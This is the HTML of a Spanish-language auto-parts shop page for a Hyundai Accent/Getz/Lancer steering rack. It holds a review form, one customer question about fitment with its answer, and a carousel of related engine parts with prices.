		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;CREMALLERA HYUNDAI ACCENT/GETZ/LANCER 106 DIENTE (6 HUECOS)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cremallera-accent-getz-lancer-106-diente/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://direasia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='33611' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="136"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-questions" class="wd-accordion-title wd-opener-pos-right tab-title-questions" data-accordion-index="questions">
					<div class="wd-accordion-title-text">
						<span>
							Preguntas y respuestas (1)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions" data-accordion-index="questions">
					<div class="wc-tab-inner">
													
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="33611">

        

<div id="ywqa-questions-and-answers" data-product-id="33611" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="33611" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Preguntas y respuestas de los clientes</h3>
		
				<div id="ywqa_question_list">
											
				<ol class="ywqa-items-list questions">
					
<li id="li-question-39558" class="question-container ">
					<div class="question-votes">
					<a class="vote-question vote-yes"
					   title=" Votar positivo esta pregunta"
					   href="#" rel="nofollow"
					   data-discussion-id="39558" data-discussion-vote="1"></a>
					<span
						class="question-votes-count">0 votos</span>
					<a class="vote-question vote-no"
					   title="Votar negativo esta pregunta"
					   href="#" rel="nofollow" data-discussion-id="39558" data-discussion-vote="-1"></a>
				</div>
				
	<div class="question-text ">
		<div class="question-content">
			<span class="question-symbol">P</span>
			<span class="question">Hola buenas tardes está aplica para el Hyundai excel 98 sinc?							</span>
            <span class="question-owner-co">
                                    <div class="question-owner">
                    Preguntado por <span class="question-author-name">Enrique Rodríguez </span> el <span class="question-date">enero 13, 2025 8:44 pm</span>                </div>
                            </span>
		</div>

		<div class="answer-content">

			<div class="ywqa-answers-list">					    <span class="answer-symbol">R</span>
				    
				    					    <span class="answer"><p>Buenos días. Si, le aplica al Excel.</p></span>
                    
                    </div>

                    
             
					</div>


			</div>
</li>
				</ol>
								
				
								
								
										
			
			<div class="clear"></div>
		</div>
		
									<div id="ask_question">
					<form id="ask_question_form" method="POST">
						<input type="hidden" name="ywqa_product_id" value="33611">
						<input type="hidden" name="add_new_question" value="1">
						<input type="hidden" id="ywqa_ask_question" name="ywqa_ask_question" value="3df22a7706" /><input type="hidden" name="_wp_http_referer" value="/product/cremallera-accent-getz-lancer-106-diente/" />						<div class="ywqa-ask-question">
							
							<p class="ywqa_ask_question_text">
								<label
									for="ywqa_user_content">Tu pregunta									<span class="required">*</span></label>
								<textarea id="ywqa_user_content" name="ywqa_user_content"
								          placeholder="¿Tienes más dudas? ¡Pregunta ahora!"
								          class="ywqa-ask-question-text"></textarea>
							</p>
							
															<p class="ywqa-guest-name-section">
									<label
										for="ywqa-guest-name">Nombre																			</label>
									<input id="ywqa-guest-name" name="ywqa-guest-name" class="ywqa-guest-name required"
									       type="text"
									       placeholder="Introduce tu nombre"
									       value="" aria-required="true">
								</p>
								<p class="ywqa-guest-email-section">
									<label
										for="ywqa-guest-email">Email																			</label>
									<input id="ywqa-guest-email" name="ywqa-guest-email"
									       class="ywqa-guest-email required"
									       type="text"
									       placeholder="Introduce tu email"
									       value="" aria-required="true">
								</p>
														
														
							<div class="notify-answers">
																	<input id="ywqa-notify-user" name="ywqa-notify-user" type="checkbox"
									       class="enable-notification"
									       checked="checked">Enviarme una notificación por cada nueva respuesta																<input id="ywqa-submit-question" type="submit" class="ywqa_submit_question"
								       value="Pregunta"
								       title="Haz tu pregunta">
							</div>
						</div>
					</form>
				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-403"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7503 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7503">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-npr label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" title="npr" alt="npr" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2343-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2343.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2343-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2343-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2344-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2344.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2344-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2344-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7503" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7503"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7503" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/cremallera-accent-getz-lancer-106-diente/?add-to-cart=7503" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7503" data-product_sku="SWT10156ZZ STD" aria-label="Add to cart: &ldquo;ANILLO MOTOR  STD  COROLLA 1,6/ 1,8 INYECCION&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR  STD  COROLLA 1,6/ 1,8 INYECCION&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/">ANILLO MOTOR  STD  COROLLA 1,6/ 1,8 INYECCION</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7486 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7486">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-sealed-poder label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" title="sealed-poder" alt="sealed-poder" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2334-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2334-3.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2334-3-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2334-3-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2332-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2332-4.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2332-4-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2332-4-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7486" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7486"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7486" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/cremallera-accent-getz-lancer-106-diente/?add-to-cart=7486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7486" data-product_sku="2C-139 030" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.30 FORD 302 / 351 / 400 /CHEVROLET 262 / 350&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.30 FORD 302 / 351 / 400 /CHEVROLET 262 / 350&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/">ANILLO MOTOR 0.30 FORD 302 / 351 / 400 /CHEVROLET 262 / 350</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7307 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="7307">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/pila-gasolina-tucson-getz-elantra-orig/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2242-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2242.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2242-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2242-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/pila-gasolina-tucson-getz-elantra-orig/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2241-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2241.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2241-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2241-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7307" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/pila-gasolina-tucson-getz-elantra-orig/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7307"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7307" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/cremallera-accent-getz-lancer-106-diente/?add-to-cart=7307" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7307" data-product_sku="MGB-04" aria-label="Add to cart: &ldquo;PILA GASOLINA TUCSON / GETZ / ELANTRA&rdquo;" rel="nofollow" data-success_message="&ldquo;PILA GASOLINA TUCSON / GETZ / ELANTRA&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/pila-gasolina-tucson-getz-elantra-orig/">PILA GASOLINA TUCSON / GETZ / ELANTRA</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7245 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7245">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-hyundai-accent-15-medida-std/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2212-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2212.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2212-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2212-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-hyundai-accent-15-medida-std/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2213-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2213.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2213-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2213-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7245" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-hyundai-accent-15-medida-std/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7245"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7245" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/cremallera-accent-getz-lancer-106-diente/?add-to-cart=7245" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7245" data-product_sku="23040-22010" aria-label="Add to cart: &ldquo;ANILLO MOTOR STD  ACCENT 1,5&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR STD  ACCENT 1,5&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-hyundai-accent-15-medida-std/">ANILLO MOTOR STD  ACCENT 1,5</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7223 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7223">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-chery-orinoco-medida-0-50/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-chery label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" title="chery" alt="chery" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2193-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2193.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2193-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2193-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-chery-orinoco-medida-0-50/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2192-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2192.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2192-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2192-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7223" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-chery-orinoco-medida-0-50/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7223"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7223" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/cremallera-accent-getz-lancer-106-diente/?add-to-cart=7223" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7223" data-product_sku="481FD-1004030CA" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.50 ORINOCO 1.8&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.50 ORINOCO 1.8&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-chery-orinoco-medida-0-50/">ANILLO MOTOR 0.50 ORINOCO 1.8</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7237 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7237">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-kia-picanto-11-medida-std/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2232-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2232.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2232-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2232-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-kia-picanto-11-medida-std/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2233-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2233.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2233-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2233-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7237" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-kia-picanto-11-medida-std/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7237"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7237" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/cremallera-accent-getz-lancer-106-diente/?add-to-cart=7237" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7237" data-product_sku="23040-02270" aria-label="Add to cart: &ldquo;ANILLO MOTOR  STD  PICANTO 1,1&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR  STD  PICANTO 1,1&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-kia-picanto-11-medida-std/">ANILLO MOTOR  STD  PICANTO 1,1</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7257 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7257">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/aanillo-motors-hyundai-accent-1-5-medida-0-50/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2203-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2203.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2203-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2203-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/aanillo-motors-hyundai-accent-1-5-medida-0-50/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2204-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2204.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2204-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2204-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7257" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/aanillo-motors-hyundai-accent-1-5-medida-0-50/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7257"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="7257" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/cremallera-accent-getz-lancer-106-diente/?add-to-cart=7257" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7257" data-product_sku="23040-22912" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.50 ACCENT 1.5&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.50 ACCENT 1.5&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/aanillo-motors-hyundai-accent-1-5-medida-0-50/">ANILLO MOTOR 0.50 ACCENT 1.5</a></h3>
